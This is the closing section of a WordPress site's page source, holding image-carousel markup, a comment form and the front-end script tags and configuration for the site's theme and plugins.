				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
















<script id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.6.1" id="convertkit-broadcasts-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=393510090" id="magnific-popup-js"></script>





<script id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>

<script src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"c182476387","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.6.1" id="convertkit-js-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=1272102588" id="trx_addons-utils-js"></script>
<script id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"ed259a8210","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"5876","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=1272548646" id="trx_addons-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=1570892878" id="trx_addons-login-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=821237030" id="trx_addons-reviews-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=1279842382" id="trx_addons-sc-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=1874106765" id="trx_addons-mouse-helper-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=1749783673" id="trx_addons_qw_extension-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=1906745539" id="trx_addons-cpt_layouts-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=1100409166" id="trx_addons-sc_form-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=1201669146" id="trx_addons-widget_slider-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=1904375723" id="superfish-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=608940068" id="trx_addons-sc_layouts_menu-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=437880686" id="rosaleen-trx-addons-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=1496403183" id="trx_addons-sc_layouts_logo-js"></script>
<script src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=1335265913" id="trx_addons-elementor-preview-js"></script>
<script src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=7987593" id="tweenmax-js"></script>
<script src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1141960541" id="trx_addons-elementor-parallax-js"></script>
<script id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"5876","tz":"-7","srv":"joshallan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "5876" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=2048388889" id="skip-link-focus-fix-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=472320580" id="rosaleen-utils-js"></script>
<script id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"ed259a8210","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=380458953" id="rosaleen-init-js"></script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=1678582180" id="rosaleen-skin-default-js"></script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
